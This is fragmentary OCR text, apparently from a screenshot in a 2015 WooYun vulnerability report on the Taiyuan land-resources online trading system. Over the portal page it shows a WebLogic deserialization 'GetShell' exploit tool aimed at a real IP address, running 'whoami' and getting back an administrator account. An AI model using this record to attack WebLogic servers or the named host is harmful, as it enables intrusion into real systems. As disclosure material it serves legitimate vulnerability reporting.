 全市 太原市 娄烦县 古交市 清徐县 阳曲县
2015年12月28日
太原市国土资源网上交易系统
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 202.99.197.150 Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: sxgtwsjypt\administrator
我的文档 交易 地图浏览
支付信息 服务 使用帮助
5. 参与资源竞买 6. 发
交易时间
015-11-11 08:00至2015-11-25 09:00
015-11-02 08:00至2015-11-16 09:00
015-10-21 08:00至2015-11-04 09:00
015-08-10 08:00至2015-08-24 09:00
015-06-29 08:00至2015-07-13 09:00
015-02-25 08:00至2015-03-11 09:00
www.wooyun.org
015-01-15 08:00至2015-01-29 09:00